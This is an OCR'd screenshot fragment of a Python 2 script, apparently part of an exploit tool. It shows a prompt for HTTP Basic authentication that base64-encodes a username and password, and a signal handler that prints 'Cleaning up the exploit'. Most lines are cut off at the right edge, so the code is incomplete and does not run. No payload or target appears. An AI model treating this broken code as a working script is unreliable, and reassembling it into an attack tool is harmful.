
            sleep(1)

def basicAuth():

    auth = None

    while auth != "yes" and auth != "no":

        auth = raw_input("\n[*] Would you like to use
        if auth.lower() == "yes":

            print "\n\n[!!!] You chose to use HTTP Ba
            sleep(1)

            User, Pass = creds()

            return base64.encodestring("%s:%s" % (Use
        elif auth.lower() == "no":

            print "\n\n[!!!] You chose not to use HTT
            sleep(1)

            return 0

        else:

            print "\n\n[!!!] Error: You entered %s. P
            sleep(1)

def sigHandle(signum, frm): # Signal handler

    print "\n\n[!!!] Cleaning up the exploit... [!!!]
    sleep(1)
